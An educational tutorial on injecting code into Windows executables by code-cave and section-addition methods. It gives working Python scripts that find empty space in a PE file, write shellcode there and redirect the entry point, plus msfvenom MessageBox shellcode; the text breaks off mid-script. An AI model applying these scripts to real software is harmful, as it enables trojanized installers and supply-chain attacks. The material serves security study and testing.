Binary Injection in Windows Applications

Demonstrating binary injection using code cave and section addition methods.

Introduction

Binary injection is a technique that hides malicious code inside legitimate executables. This article demonstrates two injection methods:

- Code cave injection - Injecting code into existing empty space within executables

- Section addition - Creating new executable sections to hold malicious payloads

We’ll use a custom Calculator application to show how these attacks work in practice.

Disclaimer: This content is for educational purposes only. Use these techniques responsibly and only on systems you own or have explicit permission to test.

Why Binary Injection Matters

In our previous article on code signing, we demonstrated basic binary modification by patching text strings. This article explores advanced modification techniques through binary injection.

Binary injection enables:

- Supply chain attacks - Compromised installers containing hidden malware

- Trojanized applications - Legitimate programs repackaged with backdoors

- Persistence mechanisms - Modified system utilities maintaining access

- Privilege escalation - Injected code inheriting application permissions

Understanding these techniques is critical for security professionals in both offensive testing and defensive analysis.

According to OWASP Desktop App Security Top 10, lack of integrity verification (DA8 - Poor Code Quality) enables these attacks.

Test Application Setup

We’ll use a custom Calculator application for this demonstration:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

#include <iostream>

using namespace std;

// IMPORTANT: These dummy functions create empty space (padding) in the compiled program.

// We call them to prevent compiler optimization from removing them.

// This padding creates "code caves" which we'll use for injection in Part 2.

// Don't worry about understanding this now - we'll explain why this matters later!

void dummy1() { volatile int x = 0; for(int i=0; i<100; i++) x++; }

void dummy2() { volatile int x = 0; for(int i=0; i<100; i++) x++; }

void dummy3() { volatile int x = 0; for(int i=0; i<100; i++) x++; }

void dummy4() { volatile int x = 0; for(int i=0; i<100; i++) x++; }

void dummy5() { volatile int x = 0; for(int i=0; i<100; i++) x++; }

int add(int a, int b) { return a + b; }

int subtract(int a, int b) { return a - b; }

int multiply(int a, int b) { return a * b; }

int divide(int a, int b) {

if(b == 0) { cout << "Error: Division by zero!\n"; return 0; }

return a / b;

}

void printMenu() {

cout << "\n=================================\n";

cout << " Simple Calculator\n";

cout << "=================================\n";

cout << "1. Add\n";

cout << "2. Subtract\n";

cout << "3. Multiply\n";

cout << "4. Divide\n";

cout << "5. Exit\n";

cout << "=================================\n";

}

int main() {

// Call dummy functions to create padding

// (We'll explain why this is important in Part 2)

dummy1(); dummy2(); dummy3(); dummy4(); dummy5();

int choice, num1, num2;

while(true) {

printMenu();

cout << "Enter choice (1-5): ";

cin >> choice;

if(choice == 5) {

cout << "Goodbye!\n";

break;

}

if(choice < 1 || choice > 4) {

cout << "Invalid choice!\n";

continue;

}

cout << "Enter first number: ";

cin >> num1;

cout << "Enter second number: ";

cin >> num2;

switch(choice) {

case 1:

cout << "Result: " << add(num1, num2) << "\n";

break;

case 2:

cout << "Result: " << subtract(num1, num2) << "\n";

break;

case 3:

cout << "Result: " << multiply(num1, num2) << "\n";

break;

case 4:

if(num2 != 0)

cout << "Result: " << divide(num1, num2) << "\n";

break;

}

}

return 0;

}

Build it as x64 Release in Visual Studio.

The executable will be at x64\Release\Calculator.exe.



Calculator application running

Calculator application running

Demonstration: Code Cave Method

Understanding PE Files

What is a PE File?

PE stands for Portable Executable - the format Windows uses for programs:

.exefiles (applications like our Calculator.exe).dllfiles (libraries).sysfiles (drivers)

Think of a PE file like a cookbook:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

Cookbook (PE File)

│

├── Cover Page (DOS Header)

│ └── Says "This is a cookbook" (file signature)

│

├── Table of Contents (PE Headers)

│ ├── Author information

│ ├── Publication date

│ └── Start reading at page 5 ← This is the "Entry Point"

│

├── Index (Section Table)

│ ├── Chapter 1: Recipes (pages 5-20) ← Code Section

│ ├── Chapter 2: Ingredients List (pages 21-25) ← Data Section

│ └── Chapter 3: Photos (pages 26-30) ← Resources

│

└── Content (Sections)

├── Chapter 1: Step-by-step cooking instructions

├── Chapter 2: List of ingredients needed

└── Chapter 3: Pictures of finished dishes

Key Concepts:

- Entry Point - Where the program starts (like “start reading at page 5”)

- Sections - Different parts of the program (like chapters)

- Code Section (

.text) - The actual instructions the computer follows - Data Section (

.rdata,.data) - Information the program uses (text, numbers, etc.)

Analyzing Our Calculator.exe

Let’s examine our Calculator program using Python. First, we need to understand what we’re looking for.

When we analyze a PE file, we want to know:

- Where does the program start? (Entry Point)

- What sections does it have?

- Which sections contain executable code?

Here’s our analysis script:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

import pefile

import sys

# ANSI Color codes for terminal output

class Colors:

HEADER = '\033[95m' # Magenta

BLUE = '\033[94m' # Blue

CYAN = '\033[96m' # Cyan

GREEN = '\033[92m' # Green

YELLOW = '\033[93m' # Yellow

RED = '\033[91m' # Red

BOLD = '\033[1m' # Bold

UNDERLINE = '\033[4m' # Underline

END = '\033[0m' # Reset

def analyze_pe(filename):

"""Analyze PE file structure - shows what's inside an executable"""

pe = pefile.PE(filename)

print(f"\n{Colors.BOLD}{Colors.CYAN}=== Analyzing: {filename} ==={Colors.END}\n")

# 1. Entry Point - where the program begins

entry_point = pe.OPTIONAL_HEADER.AddressOfEntryPoint

print(f"{Colors.BOLD}[1] Entry Point:{Colors.END} {Colors.GREEN}0x{entry_point:X}{Colors.END}")

print(f" This is where the program starts executing")

print(f" Like the cookbook saying 'start reading at page 5'\n")

# 2. Sections - the different chapters

print(f"{Colors.BOLD}[2] Sections (Chapters):{Colors.END}")

print(f" Total sections: {Colors.YELLOW}{pe.FILE_HEADER.NumberOfSections}{Colors.END}\n")

for section in pe.sections:

# Get section name (remove null padding)

name = section.Name.decode().strip('\x00')

# Get section location and size

virtual_address = section.VirtualAddress

size = section.SizeOfRawData

# Check if this section is executable

# Characteristics is a flags field - each bit means something different

# Reference: https://learn.microsoft.com/en-us/windows/win32/debug/pe-format#section-flags

characteristics = section.Characteristics

# Bit 0x20000000 (IMAGE_SCN_MEM_EXECUTE) = section can be executed as code

is_executable = (characteristics & 0x20000000) != 0

# Print section info with colors

print(f" {Colors.BOLD}{name:<10}{Colors.END} at address {Colors.CYAN}0x{virtual_address:04X}{Colors.END}, size {Colors.YELLOW}{size:5}{Colors.END} bytes")

if is_executable:

print(f" {Colors.GREEN}^ This section contains EXECUTABLE CODE{Colors.END}")

print(f" {Colors.GREEN}The CPU will run instructions from here{Colors.END}")

else:

print(f" {Colors.BLUE}^ This section contains DATA (not code){Colors.END}")

print(f" {Colors.BLUE}Stores strings, numbers, or other information{Colors.END}")

print()

pe.close()

if __name__ == "__main__":

if len(sys.argv) != 2:

print(f"{Colors.RED}Usage: {sys.argv[0]} <filename.exe>{Colors.END}")

print(f"{Colors.YELLOW}Example: {sys.argv[0]} Calculator.exe{Colors.END}")

sys.exit(1)

analyze_pe(sys.argv[1])

Understanding the Code:

The key line is:

1

is_executable = (characteristics & 0x20000000) != 0

What does 0x20000000 mean?

Each section has characteristics - a 32-bit number where each bit is a flag (like on/off switches). According to Microsoft’s PE Format documentation:

- Bit

0x20000000=IMAGE_SCN_MEM_EXECUTE= “This section can be executed” - Bit

0x40000000=IMAGE_SCN_MEM_READ= “This section can be read” - Bit

0x80000000=IMAGE_SCN_MEM_WRITE= “This section can be written to”

Example:

If characteristics = 0xE0000020, in binary:

1

2

3

4

5

1110 0000 0000 0000 0000 0000 0010 0000

│││ │

││└─ WRITE permission └─ CODE flag

│└── READ permission

└─── EXECUTE permission

The & (AND) operation checks if bit 0x20000000 is set:

1

2

0xE0000020 & 0x20000000 = 0x20000000 # Not zero = executable

0x40000040 & 0x20000000 = 0x00000000 # Zero = not executable

Running the script:

1

python3 analyze_pe.py Calculator.exe

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

=== Analyzing: Calculator.exe ===

[1] Entry Point: 0x18C0

This is where the program starts executing

Like the cookbook saying 'start reading at page 5'

[2] Sections (Chapters):

Total sections: 6

.text at address 0x1000, size 5120 bytes

^ This section contains EXECUTABLE CODE

The CPU will run instructions from here

.rdata at address 0x3000, size 5120 bytes

^ This section contains DATA (not code)

Stores strings, numbers, or other information

.data at address 0x5000, size 512 bytes

^ This section contains DATA (not code)

Stores strings, numbers, or other information

.pdata at address 0x6000, size 512 bytes

^ This section contains DATA (not code)

Stores strings, numbers, or other information

.rsrc at address 0x7000, size 512 bytes

^ This section contains DATA (not code)

Stores strings, numbers, or other information

.reloc at address 0x8000, size 512 bytes

^ This section contains DATA (not code)

Stores strings, numbers, or other information

What we learned:

- The program starts at address

0x18C0 - It has 6 sections (chapters)

- Only

.textsection is executable - this is where the actual program code lives - Other sections contain data the program uses

Now we understand the structure of our Calculator.exe. Let’s move on to finding spaces where we can inject code.

Finding Code Caves

What is a Code Cave?

Imagine you’re reading a textbook and find several blank pages in the middle of a chapter. The publisher left these pages empty, perhaps for alignment or formatting reasons.

A code cave is similar - it’s unused space (empty bytes) inside the executable section of a program.

Why do code caves exist?

Compilers sometimes add padding (empty space) for:

- Memory alignment (CPU works faster with aligned data)

- Section size requirements (sections often need to be multiples of certain sizes)

- Future updates (leaving room for patches)

Analogy:

1

2

3

4

5

6

7

Recipe Chapter (Executable Section):

Page 1: Mix ingredients

Page 2: Heat oven to 350°F

Page 3: (BLANK) ← Code Cave!

Page 4: (BLANK) ← Code Cave!

Page 5: (BLANK) ← Code Cave!

Page 6: Bake for 30 minutes

An attacker can write their own “recipe” (malicious code) on those blank pages.

Understanding Our Padding Functions

Remember the dummy functions in Calculator.cpp? Now we can explain why they’re there.

1

2

3

void dummy1() { volatile int x = 0; for(int i=0; i<100; i++) x++; }

void dummy2() { volatile int x = 0; for(int i=0; i<100; i++) x++; }

// ... etc

Why we need these:

- Without dummy functions: Modern compilers optimize aggressively, no wasted space, no code caves

- With dummy functions: Compiler allocates space for them, creating gaps between functions

- These gaps = Code caves we can use for injection

This is intentional for our demonstration. Real-world programs might have caves from:

- Compiler optimizations

- Section alignment

- Removed/deprecated functions

- Debug information stripped

Finding Code Caves Script

Now let’s create a script to locate these empty spaces:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

import pefile

import sys

# ANSI Color codes

class Colors:

HEADER = '\033[95m'

BLUE = '\033[94m'

CYAN = '\033[96m'

GREEN = '\033[92m'

YELLOW = '\033[93m'

RED = '\033[91m'

BOLD = '\033[1m'

END = '\033[0m'

def find_code_caves(filename, min_size=50):

"""

Find code caves (empty space) in executable sections

A code cave is continuous null bytes (0x00) in an executable section.

We look for at least min_size consecutive zeros.

"""

pe = pefile.PE(filename)

print(f"\n{Colors.BOLD}{Colors.CYAN}=== Code Cave Hunter ==={Colors.END}")

print(f"{Colors.BOLD}Searching in:{Colors.END} {Colors.YELLOW}{filename}{Colors.END}")

print(f"{Colors.BOLD}Looking for caves with minimum{Colors.END} {Colors.GREEN}{min_size}{Colors.END} {Colors.BOLD}bytes{Colors.END}\n")

caves_found = 0

# Loop through all sections

for section in pe.sections:

# Get section name

name = section.Name.decode().strip('\x00')

# We only care about executable sections

is_executable = (section.Characteristics & 0x20000000) != 0

if not is_executable:

continue

print(f"{Colors.BOLD}[*] Scanning section:{Colors.END} {Colors.CYAN}{name}{Colors.END}")

# Get the raw bytes of this section

section_data = section.get_data()

# Now we scan byte-by-byte looking for consecutive zeros

cave_start_position = None

cave_size = 0

for position, byte_value in enumerate(section_data):

# If we find a zero byte

if byte_value == 0x00:

if cave_start_position is None:

cave_start_position = position

cave_size += 1

# If we find a non-zero byte

else:

# Did we just finish a cave?

if cave_size >= min_size:

# Calculate addresses

cave_rva = section.VirtualAddress + cave_start_position

cave_raw = section.PointerToRawData + cave_start_position

print(f" {Colors.GREEN}{Colors.BOLD}✓ Found cave!{Colors.END}")

print(f" {Colors.BOLD}Location (RVA):{Colors.END} {Colors.CYAN}0x{cave_rva:X}{Colors.END}")

print(f" {Colors.BOLD}Size:{Colors.END} {Colors.YELLOW}{cave_size}{Colors.END} {Colors.BOLD}bytes{Colors.END}")

print(f" {Colors.BOLD}File offset:{Colors.END} {Colors.HEADER}0x{cave_raw:X}{Colors.END}")

print(f" {Colors.BLUE}^ This is {cave_size} consecutive zero bytes{Colors.END}")

print(f" {Colors.BLUE}^ We can write our code here!{Colors.END}\n")

caves_found += 1

# Reset for next potential cave

cave_start_position = None

cave_size = 0

# Don't forget to check if section ended with a cave

if cave_size >= min_size:

cave_rva = section.VirtualAddress + cave_start_position

cave_raw = section.PointerToRawData + cave_start_position

print(f" {Colors.GREEN}{Colors.BOLD}✓ Found cave!{Colors.END}")

print(f" {Colors.BOLD}Location (RVA):{Colors.END} {Colors.CYAN}0x{cave_rva:X}{Colors.END}")

print(f" {Colors.BOLD}Size:{Colors.END} {Colors.YELLOW}{cave_size}{Colors.END} {Colors.BOLD}bytes{Colors.END}")

print(f" {Colors.BOLD}File offset:{Colors.END} {Colors.HEADER}0x{cave_raw:X}{Colors.END}\n")

caves_found += 1

print(f"{Colors.BOLD}Total caves found:{Colors.END} {Colors.GREEN if caves_found > 0 else Colors.RED}{caves_found}{Colors.END}")

if caves_found == 0:

print(f"\n{Colors.YELLOW}No caves found. This means:{Colors.END}")

print(f" - The compiler optimized well (no wasted space)")

print(f" - Or caves are smaller than minimum size")

print(f" {Colors.CYAN}Try running with smaller min_size:{Colors.END} python {sys.argv[0]} {filename} 20")

print()

pe.close()

if __name__ == "__main__":

if len(sys.argv) < 2:

print(f"{Colors.RED}Usage: {sys.argv[0]} <filename.exe> [min_size]{Colors.END}")

print(f"\n{Colors.YELLOW}Examples:{Colors.END}")

print(f" {Colors.CYAN}python {sys.argv[0]} Calculator.exe{Colors.END}")

print(f" {Colors.CYAN}python {sys.argv[0]} Calculator.exe 100{Colors.END}")

print(f" {Colors.CYAN}python {sys.argv[0]} Calculator.exe 300{Colors.END}")

sys.exit(1)

filename = sys.argv[1]

min_size = int(sys.argv[2]) if len(sys.argv) > 2 else 50

find_code_caves(filename, min_size)

Running the script:

1

python3 find_caves.py Calculator.exe 300

1

2

3

4

5

6

7

8

9

10

11

=== Code Cave Hunter ===

Searching in: Calculator.exe

Looking for caves with minimum 300 bytes

[*] Scanning section: .text

✓ Found cave!

Location (RVA): 0x2239

Size: 455 bytes

File offset: 0x1639

Total caves found: 1

What this means:

We found a cave of 455 empty bytes at address 0x2239. This is enough space to inject a small payload (like showing a MessageBox).

Visual representation:

1

2

3

4

5

.text section (executable code):

Address 0x1000: [Actual program code]

Address 0x1500: [More program code]

Address 0x2239: [000000000000...] ← 455 empty bytes (CODE CAVE!)

Address 0x2500: [Actual program code continues]

Perfect! We have a cave big enough for our injection. Next, we’ll learn how to write code into this space.

Injecting Payload

Understanding NOP (No Operation)

NOP is the simplest CPU instruction. It means: “Do nothing, move to next instruction.”

Analogy:

1

2

3

4

5

Recipe:

1. Preheat oven

2. (skip this step) ← This is like NOP

3. (skip this step) ← This is like NOP

4. Mix ingredients

In machine code:

- NOP =

0x90(one byte) - When CPU sees

0x90, it does nothing and continues

Why use NOP for testing?

- Harmless (won’t crash the program)

- Easy to identify (just one byte:

90) - Proves injection works (we can see it in debugger)

Understanding JMP (Jump)

JMP tells the CPU: “Stop reading here, jump to another address.”

Analogy:

1

2

3

4

5

6

Recipe Book:

Page 10: Mix flour and sugar

Page 11: [JUMP TO PAGE 50] ← JMP instruction

Page 12: (this page is skipped)

...

Page 50: Add eggs and milk ← CPU continues here

In machine code:

- JMP =

0xE9 XX XX XX XX(5 bytes total) - First byte

E9= JMP opcode - Next 4 bytes = where to jump (offset)

Why do we need JMP?

After our injected code runs, we need to jump back to the original program. Without JMP, the program would crash.

The Injection Plan

Here’s what we’re going to do:

1

2

3

4

5

6

# BEFORE injection:

Program starts → Entry Point (0x18C0) → Calculator code → Exit

# AFTER injection:

Program starts → Entry Point (NEW: 0x2239) → Our code (NOP + JMP) →

Jump to (0x18C0) → Calculator code → Exit

Step by step:

- Write our code (5 NOPs + JMP) into the code cave at

0x2239 - Change the Entry Point from

0x18C0to0x2239 - Calculate JMP offset to jump back to

0x18C0

Calculating JMP Offset

This is the tricky part. JMP uses relative addressing - it doesn’t jump to an absolute address, but to an offset from current position.

Formula:

1

Offset = Target Address - (Current Address + 5)

Why + 5? Because the JMP instruction itself is 5 bytes long. The CPU calculates from the byte AFTER the JMP instruction.

Example:

1

2

3

4

5

6

7

8

We are at: 0x2239 (start of code cave)

We write: 5 NOPs (5 bytes) + JMP (5 bytes) = 10 bytes total

JMP position: 0x2239 + 5 = 0x223E

We want to jump to: 0x18C0 (original entry point)

Offset = 0x18C0 - (0x223E + 5)

= 0x18C0 - 0x2243

= 0xFFFFF67D (negative number)

Why negative? Because we’re jumping backwards in memory (from 0x2239 to 0x18C0).

Simple Injection Script

Now let’s write a script to inject 5 NOPs + JMP:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

import pefile

import struct

import sys

# ANSI Color codes

class Colors:

HEADER = '\033[95m'

BLUE = '\033[94m'

CYAN = '\033[96m'

GREEN = '\033[92m'

YELLOW = '\033[93m'

RED = '\033[91m'

BOLD = '\033[1m'

END = '\033[0m'

def simple_injection(input_file, output_file, cave_rva, cave_raw):

"""

Simple code injection: 5 NOPs + JMP back to original entry

This is a harmless test to prove injection works.

The program will execute our 5 NOPs then continue normally.

"""

pe = pefile.PE(input_file)

print(f"\n{Colors.BOLD}{Colors.CYAN}=== Simple Code Injection ==={Colors.END}\n")

# Get original entry point

original_entry = pe.OPTIONAL_HEADER.AddressOfEntryPoint

print(f"{Colors.BOLD}[Step 1]{Colors.END} Original entry point: {Colors.GREEN}0x{original_entry:X}{Colors.END}")

print(f" Program currently starts here\n")

print(f"{Colors.BOLD}[Step 2]{Colors.END} Code cave location: {Colors.CYAN}0x{cave_rva:X}{Colors.END}")

print(f" This is where we'll write our code\n")

# Build shellcode: 5 NOPs

shellcode = b'\x90' * 5

print(f"{Colors.BOLD}[Step 3]{Colors.END} Our code: {Colors.YELLOW}5 NOP instructions{Colors.END}")

print(f" In hex: {Colors.HEADER}{shellcode.hex()}{Colors.END}")

print(f" Each 90 = NOP (do nothing)\n")

# Calculate JMP offset

jmp_from = cave_rva + 5

jmp_to = original_entry

offset = jmp_to - (jmp_from + 5)

print(f"{Colors.BOLD}[Step 4]{Colors.END} Calculating JMP offset:")

print(f" JMP from: {Colors.CYAN}0x{jmp_from:X}{Colors.END} (after our NOPs)")

print(f" JMP to: {Colors.GREEN}0x{jmp_to:X}{Colors.END} (original entry)")

print(f" Formula: {hex(jmp_to)} - ({hex(jmp_from)} + 5)")

print(f" Offset: {Colors.YELLOW}{offset}{Colors.END} ({Colors.HEADER}{hex(offset & 0xFFFFFFFF)}{Colors.END})\n")

# Add JMP instruction

shellcode += b'\xE9'

shellcode += struct.pack('<i', offset)

print(f"{Colors.BOLD}[Step 5]{Colors.END} Complete code:")

print(f" {Colors.HEADER}{shellcode.hex()}{Colors.END}")

print(f" {Colors.YELLOW}^ 90 90 90 90 90{Colors.END} = 5 NOPs")

print(f" {Colors.YELLOW}^ E9 XX XX XX XX{Colors.END} = JMP with offset\n")

# Write to file

print(f"{Colors.BOLD}[Step 6]{Colors.END} Writing to file offset {Colors.CYAN}0x{cave_raw:X}{Colors.END}")

pe.set_bytes_at_offset(cave_raw, shellcode)

print(f" {Colors.GREEN}Wrote {len(shellcode)} bytes{Colors.END}\n")

# Change entry point

print(f"{Colors.BOLD}[Step 7]{Colors.END} Changing entry point:")

print(f" Old: {Colors.RED}0x{original_entry:X}{Colors.END}")

print(f" New: {Colors.GREEN}0x{cave_rva:X}{Colors.END}")

pe.OPTIONAL_HEADER.AddressOfEntryPoint = cave_rva

print(f" {Colors.GREEN}Now program starts at our code!{Colors.END}\n")

# Save

pe.write(output_file)

pe.close()

print(f"{Colors.BOLD}{Colors.GREEN}[Success]{Colors.END} Saved as: {Colors.YELLOW}{output_file}{Colors.END}")

print(f"\n{Colors.BOLD}What happens when you run it:{Colors.END}")

print(f" 1. Program starts at {Colors.CYAN}0x{cave_rva:X}{Colors.END} (our code)")

print(f" 2. Executes 5 NOPs (does nothing 5 times)")

print(f" 3. JMP to {Colors.GREEN}0x{original_entry:X}{Colors.END} (original code)")

print(f" 4. Calculator runs normally")

print(f"\n{Colors.BLUE}The user won't notice anything different!{Colors.END}\n")

if __name__ == "__main__":

if len(sys.argv) != 5:

print(f"{Colors.RED}Usage: {sys.argv[0]} <input.exe> <output.exe> <cave_rva> <cave_raw>{Colors.END}")

print(f"\n{Colors.YELLOW}Example:{Colors.END}")

print(f" {Colors.CYAN}python {sys.argv[0]} Calculator.exe Calc_injected.exe 0x2239 0x1639{Colors.END}")

print(f"\n{Colors.YELLOW}How to get cave_rva and cave_raw:{Colors.END}")

print(f" Run: {Colors.CYAN}python find_caves.py Calculator.exe{Colors.END}")

print(f" Use the RVA and file offset values from the output")

sys.exit(1)

simple_injection(sys.argv[1], sys.argv[2], int(sys.argv[3], 16), int(sys.argv[4], 16))

Running the script:

1

python3 inject_simple.py Calculator.exe Calculator_test.exe 0x2239 0x1639

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

=== Simple Code Injection ===

[Step 1] Original entry point: 0x18C0

Program currently starts here

[Step 2] Code cave location: 0x2239

This is where we'll write our code

[Step 3] Our code: 5 NOP instructions

In hex: 9090909090

Each 90 = NOP (do nothing)

[Step 4] Calculating JMP offset:

JMP from: 0x223E (after our NOPs)

JMP to: 0x18C0 (original entry)

Formula: 0x18c0 - (0x223e + 5)

Offset: -2435 (0xfffff67d)

[Step 5] Complete code:

9090909090e97df6ffff

^ 90 90 90 90 90 = 5 NOPs

^ E9 XX XX XX XX = JMP with offset

[Step 6] Writing to file offset 0x1639

Wrote 10 bytes

[Step 7] Changing entry point:

Old: 0x18C0

New: 0x2239

Now program starts at our code!

[Success] Saved as: Calculator_test.exe

What happens when you run it:

1. Program starts at 0x2239 (our code)

2. Executes 5 NOPs (does nothing 5 times)

3. JMP to 0x18C0 (original code)

4. Calculator runs normally

The user won't notice anything different!

Testing:

Run the injected program:

1



PS > Calculator_test.exe

The calculator functions normally after a simple injection.

The calculator functions normally after a simple injection.

It works! The program runs normally, but it executed our 5 NOPs first. We successfully injected code!

Generating the Payload

We’ll use msfvenom (part of Metasploit Framework) to generate a MessageBox shellcode:

1

msfvenom -p windows/x64/messagebox TITLE='Hacked!' TEXT='Code Injected!' ICON='INFORMATION' -f python

This generates shellcode that:

- Calls Windows API MessageBoxA

- Shows a popup with title “Hacked!” and text “Code Injected!”

- Exits the process (we’ll fix this)

The output will be Python code like:

1

2

3

buf = b""

buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff..."

# ... many lines of shellcode

Important: msfvenom adds

ExitProcessat the end (last 6 bytes), which terminates the program. We need to remove these bytes and add our own JMP instead.

The Complete Injection Script

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

import pefile

import struct

import sys

# ANSI Color codes

class Colors:

HEADER = '\033[95m'

BLUE = '\033[94m'

CYAN = '\033[96m'

GREEN = '\033[92m'

YELLOW = '\033[93m'

RED = '\033[91m'

BOLD = '\033[1m'

END = '\033[0m'

# Shellcode generated by msfvenom (ExitProcess removed - last 6 bytes)

MESSAGEBOX_SHELLCODE = b""

MESSAGEBOX_SHELLCODE += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00"

MESSAGEBOX_SHELLCODE += b"\x00\x41\x51\x41\x50\x52\x48\x31\xd2\x65\x48\x8b"

MESSAGEBOX_SHELLCODE += b"\x52\x60\x51\x48\x8b\x52\x18\x56\x48\x8b\x52\x20"

MESSAGEBOX_SHELLCODE += b"\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"

MESSAGEBOX_SHELLCODE += b"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1"

MESSAGEBOX_SHELLCODE += b"\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20"

MESSAGEBOX_SHELLCODE += b"\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02"

MESSAGEBOX_SHELLCODE += b"\x41\x51\x0f\x85\x72\x00\x00\x00\x8b\x80\x88\x00"

MESSAGEBOX_SHELLCODE += b"\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x8b\x48"

MESSAGEBOX_SHELLCODE += b"\x18\x50\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"

MESSAGEBOX_SHELLCODE += b"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"

MESSAGEBOX_SHELLCODE += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38"

MESSAGEBOX_SHELLCODE += b"\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"

MESSAGEBOX_SHELLCODE += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"

MESSAGEBOX_SHELLCODE += b"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"

MESSAGEBOX_SHELLCODE += b"\x88\x41\x58\x41\x58\x5e\x59\x48\x01\xd0\x5a\x41"

MESSAGEBOX_SHELLCODE += b"\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff"

MESSAGEBOX_SHELLCODE += b"\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff"

MESSAGEBOX_SHELLCODE += b"\xff\x5d\xe8\x0b\x00\x00\x00\x75\x73\x65\x72\x33"

MESSAGEBOX_SHELLCODE += b"\x32\x2e\x64\x6c\x6c\x00\x59\x41\xba\x4c\x77\x26"

MESSAGEBOX_SHELLCODE += b"\x07\xff\xd5\x49\xc7\xc1\x40\x00\x00\x00\xe8\x0f"

MESSAGEBOX_SHELLCODE += b"\x00\x00\x00\x43\x6f\x64\x65\x20\x49\x6e\x6a\x65"

MESSAGEBOX_SHELLCODE += b"\x63\x74\x65\x64\x21\x00\x5a\xe8\x08\x00\x00\x00"

MESSAGEBOX_SHELLCODE += b"\x48\x61\x63\x6b\x65\x64\x21\x00\x41\x58\x48\x31"

MESSAGEBOX_SHELLCODE += b"\xc9\x41\xba\x45\x83\x56\x07\xff\xd5\x48\x31\xc9"

def inject_messagebox(input_file, output_file, cave_rva, cave_raw, cave_size):

"""Inject MessageBox shellcode into code cave"""

pe = pefile.PE(input_file)

print(f"\n{Colors.BOLD}{Colors.CYAN}=== MessageBox Injection ==={Colors.END}\n")

original_entry = pe.OPTIONAL_HEADER.AddressOfEntryPoint

print(f"{Colors.BOLD}[1] Target Information:{Colors.END}")

print(f" Original entry: {Colors.GREEN}0x{original_entry:X}{Colors.END}")

print(f" Code cave: {Colors.CYAN}0x{cave_rva:X}{Colors.END}")

print(f" Cave size: {Colors.YELLOW}{cave_size}{Colors.END} bytes\n")

# Build complete shellcode

shellcode = bytearray(MESSAGEBOX_SHELLCODE)

print(f"{Colors.BOLD}[2]{Colors.END} MessageBox shellcode: {Colors.YELLOW}{len(shellcode)}{Colors.END} bytes")

print(f" {Colors.BLUE}This code will show a popup window{Colors.END}\n")

# Add JMP back to original entry

jmp_offset = original_entry - (cave_rva + len(shellcode) + 5)

shellcode += b'\xE9'

shellcode += struct.pack('<i', jmp_offset)

print(f"{Colors.BOLD}[3]{Colors.END} Adding JMP to return to original code")

